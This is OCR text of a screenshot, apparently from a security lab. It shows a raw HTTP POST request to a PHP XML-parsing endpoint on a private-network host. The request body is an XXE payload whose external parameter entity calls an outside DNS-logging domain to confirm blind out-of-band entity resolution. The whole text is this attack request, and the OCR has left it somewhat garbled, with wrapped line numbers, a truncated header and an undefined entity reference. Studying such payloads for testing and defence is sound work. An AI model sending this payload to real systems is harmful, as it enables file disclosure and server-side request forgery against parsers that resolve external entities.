 1 POST /simplexml_load_string.php HTTP/1.1
2 Host: 192.168.48.2
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.3
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
0 Connection: close
1 Content-Type: application/xml
2 Content-Length: 172
3
4 <?xml version="1.0" encoding="utf-8"?>
5 <!DOCTYPE xxe [
6 <!ELEMENT name ANY >
7 <!ENTITY  % d  SYSTEM "http://vo4etq.dnslog.cn" >
8 %d;
9 ]>
0 <root>
1 <name>
&b;
</name>
2 </root>